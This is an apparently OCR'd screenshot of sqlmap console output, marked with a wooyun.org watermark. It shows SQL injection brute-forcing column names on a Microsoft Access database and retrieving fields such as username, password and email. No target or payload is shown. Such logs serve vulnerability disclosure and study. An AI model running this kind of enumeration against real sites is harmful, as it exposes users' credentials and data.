 back-end DBMS: Microsoft Access
[16:34:03] [WARNING] on Microsoft Access it is not possible to enumerate databas
es (use only '--tables')
[16:34:03] [ERROR] cannot retrieve column names, back-end DBMS is Access
do you want to use common column existence check? [Y/n/q] y
[16:34:06] [INFO] checking column existence using items from 'D:\python27\sqlmap
\txt\common-columns.txt'
[16:34:06] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[16:34:08] [INFO] starting 10 threads
[16:34:08] [INFO] retrieved: id
[16:34:08] [INFO] retrieved: userid
[16:34:09] [INFO] retrieved: title
[16:34:09] [INFO] retrieved: username
[16:34:10] [INFO] retrieved: email
[16:34:12] [INFO] retrieved: product_id
[16:34:21] [INFO] retrieved: zip
[16:34:22] [INFO] retrieved: password
[16:34:32] [INFO] retrieved: price
[16:34:33] [INFO] retrieved: company
[16:34:50] [INFO] retrieved: logins
[16:34:59] [INFO] retrieved: homepage
[16:35:01] [INFO] retrieved: phone
[16:35:08] [INFO] retrieved: level
[16:35:09] [INFO] retrieved: content
[16:35:09] [INFO] retrieved: key
[16:36:34] [INFO] retrieved: shop
[16:36:38] [INFO] tried 1925/2498 items (77%)
www.wooyun.org